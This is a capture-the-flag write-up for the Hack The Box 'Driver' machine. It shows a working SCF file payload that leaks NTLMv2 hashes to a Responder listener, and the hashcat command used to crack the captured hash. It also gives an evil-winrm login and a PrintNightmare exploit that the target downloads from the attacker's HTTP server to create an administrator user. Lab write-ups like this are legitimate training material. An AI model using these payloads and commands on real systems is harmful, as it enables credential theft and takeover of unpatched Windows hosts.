Driver Hackthebox writeup
In this Box, we are going to abuse the ability of uploading the firmware of a shared printer and capture the NTLMv2 hash of a user on this machine. By cracking the hash there is nothing that can stop us from logging in except the smb shares aren’t accessible so we will use evil-winrm to get the initial access, for the Administrator part we will make use of the vulnerable service “spooler” and add a user in the administrator group.
Scanning :
nmap -T 4 -A -sV 10.10.11.106 -oN nmap_intial.txt
output :
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn\'t have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h17m43s, deviation: 0s, median: 7h17m43s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
we can also run full port scan and will get :
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
we have this port 5985 open , which we may utilize later check.
Enumeration:
we can start by visiting the web page and it will ask us for a username:password for MFP firmware update center .

searching for MFP will find it stands for multi functioning printer , we can search for default credentials and find it is “admin:admin”
using them will login successfully :

-
we can add “driver.htb” to the
/etc/hostsand start fuzzing for any Vhosts but will find none. -
let’s navigate around this site will find option Firmware Updates is working and asking for updating firmware

- we should now think about uploading some malicious file to gain a reverse shell , however it won’t work.
- we can enumerate SMB that we have found earlier maybe will give us a lead
-
ACCESS_DENIED from
smbclient -L //driver.htb - it seems SMB is running for the printer that is shared among the network
SMB authentication :
- according to Microsoft Documentation :
NTLM and the older LAN Manager (LM) encryption are supported by Microsoft SMB Protocol. Both encryption methods use challenge-response authentication, where the server sends the client a random string and the client returns a computed response string that proves the client has sufficient credentials for access.
-
so if the client (the target) tries to connect to us (attacker) the NTLM hash will be used to authenticate and then we can capture it with Responder tool.
-
and as the firmwares are checked when the file we upload is loaded at the reviewer file explorer or if he clicked it we can get the hash we need.
Exploitation :
- searching for “smb share and printer firmware update exploit” will find this blog here
- so creating the payload :
[Shell]
Command=2
IconFile=\\<ip>\share\Mesbaha.ico
[Taskbar]
Command=ToggleDesktop
and name it as "@hack.scf" and before uploading it run Responder to capture the hash (hopefully):
sudo responder -I tun0 -rdwv
GREAT we have NTLMv2 hash now :

now we can try to crack it with hashcat :
hashcat -m 5600 tony_hash /usr/share/wordlists/rockyou.txt

so we have username and password , now How can we login ?
Foothold :
- Most of the impacket tools that takes username:password and try to login depends on SMB shares (i.e :
ADMIN$andC$) and hence they are not accessible they won’t work . - Remember the port we have found in the full port scan ?
- reading the blog article i have mentioned above
If WinRM is enabled on the machine, it's trivial to remotely administer the machine from PowerShell. In fact, you can just drop in to a remote PowerShell session on the machine (as if you were using SSH!)
- and they mentioned tool : evil-winrm that can help us do this
./evil-winrm.rb -u tony -p liltony -i driver.htb
- and the user.txt is in tony’s Desktop

Privilege escalation :
- you can start uploading Winpeas and follow the output but i will try first some manual checks
- first we know this Box is about printers and drivers maybe we find some exploit that way

- in the Microsoft post is says we can run
Get-Service -Name Spoolerto check if it is running , and it is running

- Hence the service is running indeed we can try to exploit it and see if it works , there is this great one here that we can try
- we can try to upload it then it will add for us a new user in Administrator group
- from machine side we can download the script from our http server with :
- note make sure you are in a writable directory
Invoke-WebRequest -Uri http://10.10.16.4:8888/CVE-2021-34527.ps1 -OutFile CVE.ps1
- running the exploit :
Import-Module .\CVE.ps1
Invoke-Nightmare -NewUser "0xMesbaha" -NewPassword "supersecretpassword123"

and our new user has been added we can try to login with “evil-winrm” as well :

and if we run net user <user_added> will find :

the root flag is at Administrator Desktop .